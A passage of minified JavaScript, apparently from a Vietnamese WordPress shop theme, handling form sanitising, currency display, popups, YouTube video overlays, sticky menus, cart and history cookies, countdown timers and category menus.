{jQuery('form[name="'+form_name+'"]').append('<input type="hidden" name="__wgr_nonce" value="'+date_time+'" />');}}return true;},check_register: function (f) {if (typeof f=='undefined') {f='frm_dangky';}_global_js_eb.wgr_nonce(f);return _global_js_eb.add_primari_iframe();},check_quick_register: function (form_name) {if (form_name=='frm_dk_nhantin') {var f = document.frm_dk_nhantin;if (f.t_hoten.value!='') {f.t_hoten.value = g_func.strip_tags(f.t_hoten.value);}if (f.t_dienthoai.value!='') {f.t_dienthoai.value = g_func.strip_tags(f.t_dienthoai.value);}if (f.t_email.value!='') {f.t_email.value = g_func.strip_tags(f.t_email.value);}}else {jQuery('form[name="'+form_name+'"] input[type="text"], form[name="'+form_name+'"] textarea').each(function(){if (jQuery(this).val()!='') {jQuery(this).val(g_func.strip_tags(jQuery(this).val()));}});}_global_js_eb.wgr_nonce(form_name);return _global_js_eb.add_primari_iframe();/*},_eb_code64 : function(str, type){*/},_get: function (p) {var wl = window.location.href.replace(/\&amp\;/g, '&').replace(/\?/g, '&'),a = wl.split('&'+p+'='),s='';if (a.length > 1) {s = a[1].split('&')[0].split('#')[0];}return s;},ebe_currency_format: function(){var mot_ty = 1000000000;var mot_trieu = 1000000;var conver_to_trieu = false;if (typeof cf_big_price_before!='undefined'&&WGR_check_option_on(cf_big_price_before)) {conver_to_trieu = true;}jQuery('.ebe-currency-format').each(function(){var a = jQuery(this).attr('data-num')||jQuery(this).html()||'';if (a!='') {a *= 1;if (a > 0) {var b = 0;if (conver_to_trieu==true) {if (a > mot_ty) {if (a % mot_ty==0) {a = a/ mot_ty;jQuery(this).addClass('convert-to-ty');}else if (a % mot_trieu==0) {a = a/ mot_trieu;jQuery(this).addClass('convert-to-trieu');b = a;}}else if (a > mot_trieu) {if (a % mot_trieu==0) {a = a/ mot_trieu;jQuery(this).addClass('convert-to-trieu');}}}if (b > 0) {a = b - (b % 1000);a = a/ 1000;b = b % 1000;jQuery(this).html('<span class="ebe-currency convert-to-ty">'+g_func.money_format(a)+'</span> '+b);}else {jQuery(this).html(g_func.money_format(a));}}}}).removeClass('ebe-currency-format');}};/** d function*/var confirm_df_loaded = true;function ___eb_set_thumb_to_fullsize(s) {if (typeof s=='undefined'||s=='') {return '';}if (s.split(wp_content+'/uploads/').length > 1) {var t = s.split('-');t = t[t.length - 1];if (t.split('.').length==2) {t = t.split('.')[0].split('x');if (t.length==2) {var re = /^\d+$/;if (re.test(t[0])==true&& re.test(t[1])==true) {s = s.replace('-'+t[0]+'x'+t[1]+'.', '.');}}}}return s;}function WGR_get_thumb_in_srcset(srcset) {srcset = srcset.split(' 150w,');if (srcset.length > 1) {srcset = srcset[0].split(',');return jQuery.trim(srcset[srcset.length - 1]);}return '';}function ___eb_set_img_to_thumbnail(sr, srcset) {if (typeof sr=='undefined'||sr=='') {return '';}if (typeof eb_disable_auto_get_thumb=='number'&&WGR_check_option_on(eb_disable_auto_get_thumb)) {if (typeof srcset!='undefined'&&srcset!='') {srcset = WGR_get_thumb_in_srcset(srcset);if (srcset!='') {return srcset;}}if (WGR_check_option_on(cf_tester_mode)) console.log('Auto get thumbnail disable');}else if (sr.split(wp_content+'/uploads/').length > 1) {if (typeof srcset!='undefined'&&srcset!='') {srcset = WGR_get_thumb_in_srcset(srcset);if (srcset!='') {return srcset;}}var file_name = sr.split('/');file_name = file_name[file_name.length - 1];var is_thumb = file_name.split('-');is_thumb = is_thumb[is_thumb.length - 1];if (is_thumb.split('.').length==2) {var file_type = file_name.split('.');file_type = file_type[file_type.length - 1];var thumbnail='-150x150.'+file_type;is_thumb = is_thumb.split('.')[0];if (is_thumb.split('x').length > 1) {var re = /^\d+$/;is_thumb = is_thumb.split('x');if (re.test(is_thumb[is_thumb.length - 2])==true&& re.test(is_thumb[is_thumb.length - 1])==true) {sr = sr.replace('-'+is_thumb[is_thumb.length - 2]+'x'+is_thumb[is_thumb.length - 1]+'.'+file_type, thumbnail);}else {sr = sr.replace('.'+file_type, thumbnail);}}else {sr = sr.replace('.'+file_type, thumbnail);}}}return sr;}function WGR_fixed_tab_height_in_line(jd, for_tag, max_height) {if (typeof for_tag=='undefined'||for_tag=='') {for_tag='a';}var min_tab_height = jQuery(jd).attr('data-max-height')||'',tag = jQuery(jd).attr('data-tag')||for_tag;if (min_tab_height=='') {min_tab_height = jQuery(jd+' li:first').height()||'';if (min_tab_height=='') {console.log('Not get height of LI in '+jd);return false;}else {min_tab_height *= 1.5;min_tab_height = Math.ceil(min_tab_height);}}if (WGR_check_option_on(cf_tester_mode)) console.log('Fixed data height (max '+min_tab_height+'px) for '+jd);if (jQuery(jd).height() > min_tab_height) {var j = 30;for (var i=0;i<28;i++) {jQuery(jd+' '+tag).css({'padding-left': j+'px','padding-right': j+'px'});if (jQuery(jd).height() < min_tab_height) {break;}j--;}}if (jQuery(jd).height() > min_tab_height) {var j = 17;for (var i=0;i<7;i++) {jQuery(jd+' '+tag).css({'font-size': j+'px'});if (jQuery(jd).height() < min_tab_height) {break;}j--;}}return true;}function ___eb_big_banner() {console.log('WARNING! Function ___eb_big_banner bas been remove, please clear in your code!');}function ___eb_logo_doitac_chantrang(so_the_li_mong_muon, li_fo_scroll) {console.log('WARNING! Function ___eb_logo_doitac_chantrang bas been remove, please clear in your code!');}function ___eb_thread_list_li() {jQuery('.thread-list li').each(function(){var ngay = jQuery(this).attr('data-ngay')||0,per = jQuery(this).attr('data-per')||0;/*b = parseInt(b, 10);if (b <= 0||isNaN(b)) {jQuery('.thread-list-chayhang', this).css({'background-image': 'url(images/bg-sold-out.png)'})}*/if (per > 0) {if (ngay > date_time) {jQuery(this).addClass('thread-list-giovangshow');}}});}function ___eb_add_space_for_breadcrumb(con) {console.log('___eb_add_space_for_breadcrumb has been remove');/*if(typeof con=='undefined'){con='/';}jQuery('.thread-details-tohome li').before('<li>'+con+'</li>');jQuery('.thread-details-tohome li:first').remove();*/}function WGR_active_popup(op) {if (WGR_check_option_on(cf_tester_mode)) console.log(op);if (typeof op['id_event']=='undefined'||op['id_event']=='') {console.log('id_event not found!');return false;}if (op['id_event'].substr(0, 1)!='#'&&op['id_event'].substr(0, 1)!='.') {op['id_event']='#'+op['id_event'];}if (jQuery(op['id_event']).length==0) {console.log(op['id_event']+' not found!');return false;}if (typeof op['cookie_name']=='undefined'||op['cookie_name']=='') {op['cookie_name']='WGR_popup_ckname_'+op['id_event'].replace(/\#|\./g, '_');}if (typeof op['cookie_time']!='number'||op['cookie_time'] * 1 < 0) {op['cookie_time'] = 0;}if (typeof op['cookie_time1']!='number'||op['cookie_time1'] * 1 < 0) {op['cookie_time1'] = 0;}if (typeof op['cookie_time2']!='number'||op['cookie_time2'] * 1 < 0) {op['cookie_time2'] = 0;}var rtime = (op['cookie_time'] * 60) + (op['cookie_time1'] * 60 * 60) + (op['cookie_time2'] * 24 * 3600);if (rtime==0) {console.log('time not set!');return false;}if (typeof op['time_start']!='number'||op['time_start'] * 1 < 0) {op['time_start'] = 5;}if (typeof op['time_end']!='number'||op['time_end'] * 1 < 0) {op['time_end'] = 30;}if (WGR_check_option_on(cf_tester_mode)) console.log(op);var a = g_func.getc(op['cookie_name']);if (a!=null) {console.log('Popup hide by WGR_active_popup');return false;}if (op['time_start'] > 0) {console.log('Popup show after '+op['time_start']+'s');setTimeout(function(){jQuery(op['id_event']).fadeIn();g_func.setc(op['cookie_name'], rtime, rtime);_global_js_eb.auto_margin();}, op['time_start'] * 1000);} else {jQuery(op['id_event']).fadeIn();}jQuery(op['id_event']).addClass('hide-if-esc');if (op['time_end'] > 0) {op['time_end'] = op['time_start'] * 1 + op['time_end'];console.log('Popup hide after '+op['time_end']+'s');setTimeout(function(){jQuery(op['id_event']).fadeOut();}, op['time_end'] * 1000);}if (typeof op['close_icon']!='undefined'&&op['close_icon']!='') {jQuery(op['id_event']).prepend('<div class="wgr-popup-close" onclick="jQuery(\''+op['id_event']+'\').fadeOut();"><span><i class="fa '+op['close_icon']+'"></i></span></div>');}}function WGR_close_popup() {close_img_quick_video_details();}function close_img_quick_video_details() {jQuery('.quick-video').hide().height('auto');dog('quick-video-content', '&nbsp;');jQuery('#click_show_cpa, .hide-if-esc').hide();jQuery('body').removeClass('body-no-scroll');window.history.pushState("", '', current_ls_url);}function ___eb_click_open_video_popup() {jQuery('.click-quick-view-video').each(function(){var a = jQuery(this).attr('data-video')||'',lnk = jQuery(this).attr('href')||'',module = jQuery(this).attr('data-module')||'';if (module=='') {jQuery(this).attr({'data-module': 'video_no_group'});}if (a==''&&lnk!='') {a = _global_js_eb.youtube_id(lnk);if (a!='') {jQuery(this).attr({'data-video': '//www.youtube.com/embed/'+a
});}}}).off('click').click(function(){var a = jQuery(this).attr('data-video')||'',tit = jQuery(this).attr('title')||'',lnk = jQuery(this).attr('href')||'',module = jQuery(this).attr('data-module')||'',str='',arr_list_video = {};if (a!='') {jQuery('.quick-video').show().height(jQuery(document).height());var wit = jQuery('#quick-video-content').width(),hai = jQuery(window).height(),wit_hai = 0;/*if(hai > wit){wit_hai = wit;wit = hai;hai = wit_hai;}*/if (wit > 1024) {wit = 1024;}console.log('ytb width: '+wit);hai = Math.ceil(wit * youtube_video_default_size);console.log('ytb height: '+hai);/*if(hai > 600){hai = 400;} else {hai = hai / 3 * 2;}*/a = _global_js_eb.youtube_id(a);if (lnk==''||lnk=='javascript:;') {} else {if (lnk.split('//').length==1||lnk.split(web_link).length > 1) {
window.history.pushState("", '', lnk);}}var ytb_ifr='https://www.youtube.com/embed/'+a+'?feature=oembed&autoplay=1&start&end&wmode=opaque&loop=0&controls=1&mute=0&rel=0&modestbranding=0';
str+=''+'<div class="quick-video-node">'+'<div class="quick-video-width" style="width:'+wit+'px">'+'<div class="quick-video-title bold">'+tit+'</div>'+'<iframe width="'+wit+'" height="'+hai+'" src="'+ytb_ifr+'" frameborder="0" allowfullscreen></iframe>'+'</div>'+'</div>';var get_other_video='.click-quick-view-video';if (module!='') {if (WGR_check_option_on(cf_tester_mode)) console.log(module);get_other_video='.click-quick-view-video[data-module="'+module+'"]';}if (WGR_check_option_on(cf_tester_mode)) {console.log(get_other_video);console.log(jQuery(get_other_video).length);}jQuery(get_other_video).each(function(){var a2 = jQuery(this).attr('data-video')||'',tit2 = jQuery(this).attr('title')||'';if (a2!='') {a2 = _global_js_eb.youtube_id(a2);if (a2!=a) {arr_list_video[a2] = tit2;}}});for (var x in arr_list_video) {str+=''+'<div class="quick-video-node">'+'<div class="quick-video-width" style="width:'+wit+'px">'+'<div class="quick-video-title bold">'+arr_list_video[x]+'</div>'+'<iframe width="'+wit+'" height="'+hai+'" src="//www.youtube.com/embed/'+x+'" frameborder="0" allowfullscreen></iframe>'
+'</div>'+'</div>';}var new_scroll_top = window.scrollY||jQuery(window).scrollTop();jQuery('#quick-video-content').css({'padding-top': new_scroll_top+'px'});dog('quick-video-content', str);jQuery('.quick-video').show().height(jQuery(document).height());return false;}});/*jQuery('.quick-video-close i.fa-remove').click(function(){close_img_quick_video_details();});*/}function ___eb_func_fix_right_menu() {fix_right_window_height = jQuery(window).height();privary_main_height = jQuery(id_for_fix_main_content).height()||0;right_main_height = jQuery(id_for_fix_menu_content).offset().top||0;right_main_height+=jQuery('.fix-right-menu').height();fix_details_right_menu = false;if (right_main_height < privary_main_height) {fix_details_right_menu = true;}if (fix_menu_top_or_bottom=='bottom') {right_main_height -= fix_right_window_height;}end_right_top_menu = jQuery('#fix_end_right_menu').offset().top - fix_right_window_height;/*jQuery('.fix-right-menu').width(jQuery('#fix_right_menu').width()).css({left: jQuery('#fix_right_menu').offset().left+'px'});*/jQuery(window).scroll();}function ___eb_fix_left_right_menu() {return ___WGR_fixed_left_right_menu();if (g_func.mb_v2()==true) {console.log('___eb_fix_left_right_menu disable in mobile');return false;}setTimeout(function(){___eb_func_fix_right_menu();}, 2000);setInterval(function(){___eb_func_fix_right_menu();}, 5000);jQuery(window).resize(function(){___eb_func_fix_right_menu();}).scroll(function(){var a = window.scrollY||jQuery(window).scrollTop();if (fix_details_right_menu==true) {if (a > right_main_height) {if (a < end_right_top_menu) {jQuery('body').removeClass('abs-right-menu').addClass('fixed-right-menu');}else {jQuery('body').removeClass('fixed-right-menu').addClass('abs-right-menu');}} else {jQuery('body').removeClass('fixed-right-menu').removeClass('abs-right-menu');}}});}function ___WGR__fixed_left_right_menu(add_padding_top) {var a = window.scrollY||jQuery(window).scrollTop();var top_to_right = $('#main_right').offset().top;if (a < top_to_right) {$('.fix-right-menu').css({top: 0});}else {var right_hight = $('.fix-right-menu').height();var end_right = $('#fix_end_right_menu').offset().top - top_to_right - right_hight - add_padding_top;var add_top = a - top_to_right;if (add_top > end_right) {add_top = end_right;}add_top+=add_padding_top;$('.fix-right-menu').css({top: add_top});}setTimeout(function(){___WGR__fixed_left_right_menu(add_padding_top);}, 200);}function ___WGR_fixed_left_right_menu(add_padding_top) {if (g_func.mb_v2()==true) {console.log('___eb_fix_left_right_menu disable in mobile');return false;}/** add_padding_top: d\u00f9ng v\u1edbi c\u00e1c giao di\u1ec7n c\u00f3 s\u1eed d\u1ee5ng stick menu top -> s\u1ebd c\u00f3 th\u00eam gi\u00e3n c\u00e1ch \u0111\u1ec3 kh\u00f4ng b\u1ecb stick menu che*/if (typeof add_padding_top!='number') {add_padding_top = 0;}$('body').addClass('fixed-right-menu');___WGR__fixed_left_right_menu(add_padding_top);}function ___eb_show_cart_count() {var c='eb_cookie_cart_list_id',cart_id_in_cookie = g_func.getc(c);if (cart_id_in_cookie==null) {return false;}cart_id_in_cookie = jQuery.trim(cart_id_in_cookie);if (cart_id_in_cookie=='') {return false;}if (cart_id_in_cookie.substr(0, 1)==',') {cart_id_in_cookie = cart_id_in_cookie.substr(1);}jQuery('.show_count_cart').html(cart_id_in_cookie.split(',').length);}function ___wgr_set_product_id_cookie(cookie_name, add_id, limit_history, limit_save) {if (typeof cookie_name=='undefined'||cookie_name=='') {cookie_name='wgr_product_id_view_history';}if (typeof limit_history=='undefined'||limit_history < 0) {limit_history = 25;} else {limit_history = parseInt(limit_history, 10);}if (typeof limit_save=='undefined'||limit_save < 0) {limit_save = 7;} else {limit_save = parseInt(limit_save, 10);}if (typeof add_id=='undefined'||add_id==''||add_id < 0) {add_id = pid;} else {add_id = parseInt(add_id, 10);}if (add_id <= 0) {if (WGR_check_option_on(cf_tester_mode)) console.log('new ID for add not found: '+add_id);return false;}var str_history = g_func.getc(cookie_name),new_id='['+add_id+']';if (WGR_check_option_on(cf_tester_mode)) {console.log(str_history);limit_history = 5;}if (str_history==null||str_history=='') {str_history='';}else if (str_history.split(new_id).length > 1) {if (WGR_check_option_on(cf_tester_mode)) console.log('product ID exist in history cookie');return false;}var check_history = str_history.split('][');if (check_history.length >= limit_history) {if (check_history.length < limit_history * 2) {check_history[0]='['+add_id;str_history = check_history.join('][');} else {str_history='';for (var i=0;i<limit_history + 1;i++) {str_history+=check_history[i]+'][';}str_history+=add_id+']';}if (WGR_check_option_on(cf_tester_mode)) console.log('Split history: '+str_history);}else {str_history = new_id + str_history;}g_func.setc(cookie_name, str_history, 0, limit_save);return str_history;}function WGR_goto_a_tag(a) {setTimeout(function(){action_WGR_goto_a_tag(a);}, 200);}function action_WGR_goto_a_tag(a) {try {var goto = 0;if (jQuery('#'+a).length > 0) {goto = jQuery('#'+a).offset().top;} else if (jQuery('a[name="'+a+'"]').length > 0) {goto = jQuery('a[name="'+a+'"]').offset().top;} else if (jQuery('.'+a).length > 0) {goto = jQuery('.'+a).offset().top;}else if (a=='login'||a=='register') {g_func.opopup(a);return false;}console.log(goto);if (goto > 90) {jQuery('body,html').animate({scrollTop: goto - Math.ceil($(window).height() / 100 * 33)}, 600);window.location.hash = a;return false;}} catch (e) {console.log(WGR_show_try_catch_err(e));jQuery('body,html').animate({scrollTop: jQuery(this).offset().top - Math.ceil($(window).height() / 100 * 33)}, 600);return false;}}var confirm_df2_loaded = true;function WGR_show_or_hide_to_top() {var new_scroll_top = window.scrollY||jQuery(window).scrollTop();/*if(didScroll==true){didScroll = false;*/if (new_scroll_top > 120) {jQuery('body').addClass('ebfixed-top-menu');WGR_lazyload_footer_content();if (new_scroll_top > 500) {jQuery('body').addClass('ebshow-top-scroll');_global_js_eb.ebBgLazzyLoad(new_scroll_top);} else {jQuery('body').removeClass('ebshow-top-scroll');}} else {jQuery('body').removeClass('ebfixed-top-menu').removeClass('ebshow-top-scroll');}/*clearTimeout( set_old_scroll_top );set_old_scroll_top = setTimeout(function(){didScroll = true;}, 200);*//*if (new_scroll_top > 500) {_global_js_eb.ebBgLazzyLoad(new_scroll_top);}*/}function WGR_lazyload_footer_content() {if (lazyload_footer_content===true) {return false;}lazyload_footer_content = true;if (act==''&&$('#home-lazyload').length > 0) {ajaxl('eb-home-lazy', 'home-lazyload', 9, function(){WGR_reload_lazy_function();jQuery('#home-lazyload').addClass('remove-min-height');});}if ($('#footer-lazyload').length > 0) {ajaxl('eb-footer-lazy', 'footer-lazyload', 9, function(){WGR_reload_lazy_function();jQuery('#footer-lazyload').addClass('remove-min-height');});}}function WGR_update_font_awesome5() {if (WGR_check_option_on(cf_fontawesome_v5)) {$('.fa').addClass('fab');}}function WGR_reload_lazy_function() {console.log('Re-load WGR lazy function');disable_eblazzy_load = false;_global_js_eb.ebe_currency_format();WGR_check_load_js_category();_global_js_eb.ebBgLazzyLoad();_global_js_eb.set_mobile_size();_global_js_eb.auto_margin();WGR_create_quick_link_edit_post();___eb_click_open_video_popup();WGR_create_href_for_facebook();WGR_fixed_a_tag();}function WGR_create_quick_link_edit_post(){if (typeof WGR_action_create_quick_link_edit_post=='function') {WGR_action_create_quick_link_edit_post();}}function ___eb_thread_details_timeend() {threadDetailsTimeend = setInterval(function(){if (jQuery('.thread-details-timeend').length==0) {clearInterval(threadDetailsTimeend);return false;}jQuery('.thread-details-timeend').each(function(){var te = jQuery(this).attr('data-timeend')||'';if (te!='') {var a = te - date_time;if (a > 0) {var mot_ngay = 24 * 3600,giay = a % 60,phut = a - giay,phut = a > 3600 ? phut % 3600 : phut,ngay = a > mot_ngay ? Math.ceil(a / mot_ngay) - 1 : 0,gio = ngay > 0 ? a - ngay * mot_ngay : a,bbbbbbb = 1;gio = Math.ceil(gio / 3600) - 1;phut = phut / 60;if (phut==0&&giay==0) {phut = 59;}ngay = ngay < 10 ? "0" + ngay : ngay;gio = gio < 10 ? "0" + gio : gio;phut = phut < 10 ? "0" + phut : phut;giay = giay < 10 ? "0" + giay : giay;jQuery(this).attr({'data-timeend': te - 1}).html('<li><div><span>'+ngay+'<em>Ng\u00e0y</em></span></div></li>'+'<li><div><span>'+gio+'<em>Gi\u1edd</em></span></div></li>'+'<li><div><span>'+phut+'<em>Ph\u00fat</em></span></div></li>'+'<li><div><span>'+giay+'<em>Gi\u00e2y</em></span></div></li>').show();} else {jQuery(this).removeClass('thread-details-timeend');}} else {jQuery(this).removeClass('thread-details-timeend');}});}, 1000);}function WGR_get_js_sub_category_to_menu(arr, by_id) {if (arr.length==0) {return '';}arr.sort(function (a, b) {return parseFloat(b.order) - parseFloat(a.order);});/*if(typeof by_id=='undefined'){by_id = 0;}console.log('by_id: '+by_id);*/var str='',avt='',icon='',check_id = 0;if (typeof by_id!='undefined'&&by_id > 0) {for (var i=0;i<arr.length;i++) {if (arr[i].id==by_id) {check_id = 1;break;}}if (check_id==1) {return WGR_get_js_sub_category_to_menu(arr[i].arr);} else {return '';}}for (var i=0;i<arr.length;i++) {/*if (by_id > 0) console.log('arr[i].id: '+arr[i].id);if(by_id > 0){check_id = 0;if(arr[i].id==by_id){check_id = 1;}}else {check_id = 1;}if (by_id > 0) console.log('check_id: '+check_id);*/if (typeof arr[i].hidden=='undefined'||arr[i].hidden * 1!=1) {avt='';if (arr[i].avt!='') {avt='background-image:url(\''+arr[i].avt+'\')';}icon='';if (arr[i].icon!='') {icon='background-image:url(\''+arr[i].icon+'\')';}str+='<li style="order:'+arr[i].order+';"><a href="'+arr[i].lnk+'" class="js-mega-menu"><span class="d-none avt_mega_menu avt_mega_menu'+arr[i].id+'" style="'+avt+'">&nbsp;</span> <span class="d-none icon_mega_menu icon_mega_menu'+arr[i].id+'" style="'+icon+'">&nbsp;</span> '+arr[i].ten+'</a>'+WGR_get_js_sub_category_to_menu(arr[i].arr)+'</li>';}}if (str!='') {str='<ul class="sub-menu cf">'+str+'</ul>';}return str;}function WGR_get_js_category_to_menu(arr) {if (arr.length==0) {return '';}arr.sort(function (a, b) {return parseFloat(b.order) - parseFloat(a.order);});var str='<!-- JS for category menu -->';for (var i=0;i<arr.length;i++) {if (typeof arr[i].hidden=='undefined'||arr[i].hidden * 1!=1) {str+='<li class="echbay-category-order"><a href="'+arr[i].lnk+'">'+arr[i].ten+'</a>'+WGR_get_js_sub_category_to_menu(arr[i].arr)+'</li>';}}return str;}function WGR_check_load_js_category(i) {if (typeof i=='undefined') {i = 20;} else if (i < 0) {console.log('Max load eb_site_group or eb_blog_group');return false;}if (typeof eb_site_group=='undefined') {setTimeout(function(){WGR_check_load_js_category(i - 1);}, 200);return false;}if (jQuery('.wgr-load-js-category').length > 0) {jQuery('.wgr-load-js-category').after(WGR_get_js_category_to_menu(eb_site_group)).remove();}if (jQuery('.wgr-load-js-blogs').length > 0) {jQuery('.wgr-load-js-blogs').after(WGR_get_js_category_to_menu(eb_blog_group)).remove();}if (jQuery('.wgr-load-js-sub-category').length > 0) {jQuery('.wgr-load-js-sub-category').addClass('echbay-category-order').append(WGR_get_js_sub_category_to_menu(eb_site_group)).removeClass('wgr-load-js-sub-category');}if (jQuery('.wgr-load-js-sub-blogs').length > 0) {jQuery('.wgr-load-js-sub-blogs').addClass('echbay-category-order').append(WGR_get_js_sub_category_to_menu(eb_blog_group)).removeClass('wgr-load-js-sub-blogs');}if (jQuery('.wgr-load-js-sub-taxonomy').length > 0) {jQuery('.wgr-load-js-sub-taxonomy a').each(function(){var a = $(this).attr('title')||'';console.log(a);if (a!='') {a = a.split('|');if (a.length==2) {a[1] = a[1] * 1;if (a[0]=='category') {$(this).after(WGR_get_js_sub_category_to_menu(eb_site_group, a[1]));} else if (a[0]=='blogs') {$(this).after(WGR_get_js_sub_category_to_menu(eb_blog_group, a[1]));} else if (a[0]=='post_options') {$(this).after(WGR_get_js_sub_category_to_menu(eb_post_options_group, a[1]));} else {console.log('Title taxonomy: (category/blogs/post_options)|taxonomy_id');}} else {console.log('Title: (category/blogs/post_options)|taxonomy_id');}}});jQuery('.wgr-load-js-sub-taxonomy').removeClass('wgr-load-js-sub-taxonomy');}}function WGR_show_or_scroll_to_quick_cart() {if (jQuery('.clone-show-quick-cart').length > 0) {jQuery('body,html').animate({scrollTop: jQuery('.clone-show-quick-cart').offset().top - 90}, 800, function(){jQuery('.clone-show-quick-cart input[name="t_dienthoai"]').focus();});return true;}return false;}function WGR_set_a_target_top() {jQuery('a').each(function(){var a = jQuery(this).attr('target')||'';if (a=='') {jQuery(this).attr({target: '_top'});}});}function close_ebe_quick_view() {jQuery('#oi_ebe_quick_view').hide();jQuery('body').removeClass('body-no-scroll').removeClass('open-fake-in-iframe');window.history.pushState("", '', current_ls_url);pid = current_pid_quicview;document.title = cache_for_quick_view_title;_global_js_eb.auto_margin();}function WGR_set_quick_view_height() {if (set_new_height_for_quick_view==false) {return false;}$('.quick-view-margin').css({'margin-top': '25px'});setTimeout(function(){WGR_set_quick_view_height();}, time_for_new_height_quick_view);var h = jQuery('#ui_ebe_quick_view').contents().find('body').height()||0;console.log(h);if (h==0) {h = 600;} else if (h > $(window).height()) {h -= -200;} else {var new_margin = $(window).height() - h;console.log(new_margin);$('.quick-view-margin').css({'margin-top': Math.ceil(new_margin / 3)+'px'});}console.log(h);jQuery('#ui_ebe_quick_view').height(h).scrollTop(0);}function ___eb_custom_login_done() {g_func.setc('wgr_ebsuppercache_timeout', 1, 1800);window.location = window.location.href;}function ___eb_global_home_runing(r) {if (khong_chay_function_o_theme_nua==1) {console.log('WARNING!!!!!!!!!!!!!!!!!!! function ___eb_global_home_runing has been runing...');return false;}khong_chay_function_o_theme_nua = 1;if (typeof Child_eb_global_home_runing=='function') {Child_eb_global_home_runing();}}function WGR_list_of_content(for_tag, for_class) {if (for_tag=='') {return false;}if (typeof for_class=='undefined'||for_class=='') {for_class='.thread-content-bmask';} else if (for_class.substr(0, 1)!='.'&&for_class.substr(0, 1)!='#') {for_class='.'+for_class;}var str='';for_tag = $.trim(for_tag).replace(/\s|\;/g, ',').split(',');var pho_tag = [];for (var i=0;i<for_tag.length;i++) {if (for_tag[i]!='') {pho_tag.push(for_class+' '+for_tag[i]);}}if (pho_tag.length > 0) {var base_href = window.location.href;jQuery(pho_tag.join(',')).each(function(){var jd = jQuery(this).attr('id')||'',a = jQuery(this).html();if (jd=='') {jd='_'+Math.random().toString(32).replace(/\./g, '_');jQuery(this).attr({id: jd});}a = g_func.strip_tags(a);var a_href = g_func.non_mark_seo(a);a_href = a_href.replace(/\-/g, '_');str+='<li><a data-id="'+jd+'" href="'+base_href+'#'+a_href+'" class="eb-index-link eb-index-heading" title="'+a+'">'+a+'</a></li>';});}if (str=='') {if (WGR_check_option_on(cf_tester_mode)) console.log('Post index '+for_class+' '+for_tag.join(',')+' not found!');return false;}str='<div class="thread-details-index"><strong>N\u1ed9i dung ch\u00ednh:</strong><ul>'+str+'</ul></div>';if (jQuery(for_class+' p').length > 0) {jQuery(for_class+' p:first').after(str);} else if (jQuery(for_class+' .ul-default-style div').length > 0) {jQuery(for_class+' .ul-default-style:first div:first').after(str);} else {jQuery(for_class).before(str);}jQuery('.thread-details-index li a').click(function(){var a = jQuery(this).attr('data-id')||'';if (a!='') {jQuery('body,html').animate({scrollTop: jQuery('#'+a).offset().top - 90}, 800);}return false;});}function WGR_for_post_details(function_for_post, function_for_blog) {if (typeof switch_taxonomy=='undefined') {console.log('switch_taxonomy not found');return false;}if (switch_taxonomy=='post') {/*if(typeof function_for_post=='function'){___eb_details_post_run( function_for_post );}else {*/___eb_details_post_run();WGR_list_of_content(cf_post_index_content);}else if (typeof ___eb_global_blog_details_runing=='function') {/*if(typeof function_for_blog=='function'){___eb_global_blog_details_runing( function_for_blog );}else {*/___eb_global_blog_details_runing();WGR_list_of_content(cf_blog_index_content);}}function WGR_create_href_for_facebook() {var f = function (lnk, clat) {if (lnk!='') {jQuery('.'+clat+' div').attr({'data-href': lnk}).each(function(){var w = jQuery(this).attr('data-width')||jQuery(this).width()||0;if (w==0) {w = 180;} else {w = Math.ceil(w) - 1;}jQuery(this).attr({'data-width': w});});}},al = function (lnk, clat) {if (lnk!='') {jQuery('.'+clat).attr({href: lnk/*}).each(function() {jQuery(this).attr({href: lnk});*/});}};f(cf_facebook_page, 'each-to-facebook');f(cf_google_plus, 'each-to-gooplus');al(cf_facebook_page, 'ahref-to-facebook');al(cf_instagram_page, 'ahref-to-instagram');al(cf_google_plus, 'ahref-to-gooplus');al(cf_youtube_chanel, 'each-to-youtube-chanel');al(cf_twitter_page, 'each-to-twitter-page');if (typeof cf_pinterest_page!='undefined') al(cf_pinterest_page, 'each-to-pinterest-page');if (cf_facebook_page!='') {var a = cf_facebook_page.split('/');jQuery('.ahref-to-messenger').attr({href: 'https://m.me/'+a[a.length - 1].split('?')[0].split('&')[0]
});}}function WGR_ia_create_iframe_title(title_id, title) {document.title = title;wgr_id_obj_document_title[title_id] = title;}function WGR_ia_set_iframe_title(title_id) {if (typeof wgr_id_obj_document_title[title_id]!='undefined') {document.title = wgr_id_obj_document_title[title_id];}$(window).resize();}function WGR_create_local_link_in_iframe(by_id, by_link) {if (top!=self) {try {return top.WGR_create_local_link_in_iframe(by_id, by_link);} catch (e) {console.log(WGR_show_try_catch_err(e));}} else {if (root_url_for_open_ia==by_link) {if (root_url_for_open_count < 0) {return true;} else {root_url_for_open_count--;}}if (by_id.length > 150) {return true;}if (cf_wgr_ia > 50) {cf_wgr_ia = 50;}if (WGR_IA_for_load_via_iframe===0||$('.wgr-ia-loader').length > cf_wgr_ia) {return true;}if ($('#'+by_id).length > 0) {window.history.pushState("", '', by_link);$('body').addClass('wgria-no-scroll');$('.wgr-ia-loader').removeClass('selected');$('#'+by_id).addClass('selected');WGR_ia_set_iframe_title(by_link);return false;}if (root_url_for_open_ia==by_link) {window.history.pushState("", '', by_link);$('body').removeClass('wgria-no-scroll');$('.wgr-ia-loader').removeClass('selected');WGR_ia_set_iframe_title('root');return false;}else if (window.location.href!=by_link) {window.history.pushState("", '', by_link);$('body').addClass('wgria-no-scroll');$('.wgr-ia-loader').removeClass('selected');$('body').append('<div id="'+by_id+'" class="wgr-ia-loader selected"><iframe name="'+by_id+'" src="'+by_link+'" width="100%" height="'+$(window).height()+'">WGR.IA Loader</iframe></div>');return false;}}return true;}function WGR_open_local_link_in_iframe() {if (cf_wgr_ia < 1) {if (WGR_check_option_on(cf_tester_mode)) 'WGR.IA disable by value zero '+cf_wgr_ia;return false;}try {var a = document.getElementsByTagName('a');for (var i=0;i<a.length;i++) {if (typeof a[i].href!='undefined'&&a[i].href!=''&&a[i].href.split(web_link).length > 1) {if (a[i].href.split(web_link+'wp-').length > 1) {a[i].setAttribute('data-local', 'localWPlink');} else {a[i].setAttribute('data-local', 'localink');a[i].setAttribute('data-href', a[i].href);}}}if (top!=self) {top.WGR_ia_create_iframe_title(root_url_for_open_ia, document.title);$(window).resize();}$('.thread-list a[data-local="localink"], .thread-list-wgr-quickview').removeAttr('data-local');$('a[data-local="localink"]').click(function(){var by_link = $(this).attr('data-href')||$(this).attr('href')||'',a = $(this).attr('href')||'',tar = $(this).attr('target')||'';if (tar==''||tar=='_top') {var a = g_func.non_mark_seo(a);if (a=='') {a='home';}return WGR_create_local_link_in_iframe(a, by_link);} else {console.log('WGR.IA target: 